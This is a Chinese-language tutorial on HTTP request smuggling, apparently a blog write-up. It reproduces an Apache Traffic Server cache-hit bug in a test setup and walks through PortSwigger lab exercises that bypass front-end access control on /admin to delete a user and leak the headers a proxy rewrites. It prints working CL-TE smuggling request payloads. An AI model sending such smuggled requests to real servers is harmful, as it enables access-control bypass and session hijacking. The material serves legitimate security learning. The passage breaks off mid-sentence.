

当缓存命中之后,ATS服务器会忽略请求中的

Content-Length请求头,此时请求体中的数据会被ATS当做另外的HTTP请求来处理,这就导致了一个非常容易利用的请求走私漏洞。在进行测试之前,把测试环境中ATS服务器的缓存功能打开,对默认配置进行一下修改,方便我们进行测试。

12345vim /opt/ts-712/etc/trafficserver/records.configCONFIG proxy.config.http.cache.http INT 1 # 开启缓存功能CONFIG proxy.config.http.cache.ignore_client_cc_max_age INT 0 # 使客户端Cache-Control头生效,方便控制缓存过期时间CONFIG proxy.config.http.cache.required_headers INT 1 # 当收到Cache-control: max-age 请求头时,就对响应进行缓存然后重启服务器即可生效。

为了方便测试,我在Nginx网站目录下写了一个生成随机字符串的脚本

random_str.php123456789function randomkeys($length){$output='';for ($a = 0; $a<$length; $a++) {$output .= chr(mt_rand(33, 126));}return $output;}echo "get random string: ";echo randomkeys(8);构造请求包



12345678GET /1.html HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nCache-control: max-age=10\r\nContent-Length: 56\r\n\r\nGET /random_str.php HTTP/1.1\r\nHost: lnmp.mengsec.com\r\n\r\n第一次请求

第二次请求

可以看到,当缓存命中时,请求体中的数据变成了下一个请求,并且成功的获得了响应。

123GET /random_str.php HTTP/1.1\r\nHost: lnmp.mengsec.com\r\n\r\n而且在整个请求中,所有的请求头都是符合RFC规范的,这就意味着,在ATS前方的代理服务器,哪怕严格实现了RFC标准,也无法避免该攻击行为对其他用户造成影响。

ATS的修复措施也是简单粗暴,当缓存命中时,把整个请求体清空就好了。

5. 其他攻击实例

在前面,我们已经看到了不同种代理服务器组合所产生的HTTP请求走私漏洞,也成功模拟了使用HTTP请求走私这一攻击手段来进行会话劫持,但它能做的不仅仅是这些,在PortSwigger中提供了利用HTTP请求走私攻击的实验,可以说是很典型了。

5.1 绕过前端服务器的安全控制

在这个网络环境中,前端服务器负责实现安全控制,只有被允许的请求才能转发给后端服务器,而后端服务器无条件的相信前端服务器转发过来的全部请求,对每个请求都进行响应。因此我们可以利用HTTP请求走私,将无法访问的请求走私给后端服务器并获得响应。在这里有两个实验,分别是使用

CL-TE和TE-CL绕过前端的访问控制。5.1.1 使用CL-TE绕过前端服务器安全控制

实验的最终目的是获取admin权限并删除用户carlos

我们直接访问





/admin,会返回提示Path /admin is blocked,看样子是被前端服务器阻止了,根据题目的提示CL-TE,我们可以尝试构造数据包12345678910111213POST / HTTP/1.1Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.netUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Cookie: session=Iegl0O4SGnwlddlFQzxduQdt8NwqWsKIContent-Length: 38Transfer-Encoding: chunked0GET /admin HTTP/1.1foo: bar进行多次请求之后,我们可以获得走私过去的请求的响应。

提示只有是以管理员身份访问或者在本地登录才可以访问



/admin接口。在下方走私的请求中,添加一个

Host: localhost请求头,然后重新进行请求,一次不成功多试几次。如图所示,我们成功访问了admin界面。也知道了如何删除一个用户,也就是对

/admin/delete?username=carlos进行请求。

修改下走私的请求包再发送几次即可成功删除用户

carlos。

需要注意的一点是在这里,不需要我们对其他用户造成影响,因此走私过去的请求也必须是一个完整的请求,最后的两个



\r\n不能丢弃。5.1.1 使用TE-CL绕过前端服务器安全控制

这个实验与上一个就十分类似了,具体攻击过程就不在赘述了。

5.2 获取前端服务器重写请求字段

在有的网络环境下,前端代理服务器在收到请求后,不会直接转发给后端服务器,而是先添加一些必要的字段,然后再转发给后端服务器。这些字段是后端服务器对请求进行处理所必须的,比如:

- 描述TLS连接所使用的协议和密码

- 包含用户IP地址的XFF头

- 用户的会话令牌ID

总之,如果不能获取到代理服务器添加或者重写的字段,我们走私过去的请求就不能被后端服务器进行正确的处理。那么我们该如何获取这些值呢。PortSwigger提供了一个很简单的方法,主要是三大步骤:

- 找一个能够将请求参数的值输出到响应中的POST请求

- 把该POST请求中,找到的这个特殊的参数放在消息的最后面

- 然后走私这一个请求,然后直接发送一个普通的请求,前端服务器对这个请求重写的一些字段就会显示出来。

怎么理解呢,还是做一下实验来一起来学习下吧。



实验的最终目的还是删除用户

carlos。我们首先进行第一步骤,找一个能够将请求参数的值输出到响应中的POST请求。

在网页上方的搜索功能就符合要求



构造数据包



12345678910111213141516POST / HTTP/1.1Host: ac831f8c1f287d3d808d2e1c00280087.web-security-academy.netUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0Content-Type: application/x-www-form-urlencodedCookie: session=2rOrjC16pIb7ZfURX8QlSuU1v6UMAXLAContent-Length: 77Transfer-Encoding: chunked0POST / HTTP/1.1Content-Length: 70Connection: closesearch=123多次请求之后就可以获得前端服务器添加的请求头



这是如何获取的呢,可以从我们构造的数据包来入手,可以看到,我们走私过去的请求为

12345POST / HTTP/1.1Content-Length: 70Connection: closesearch=123其中

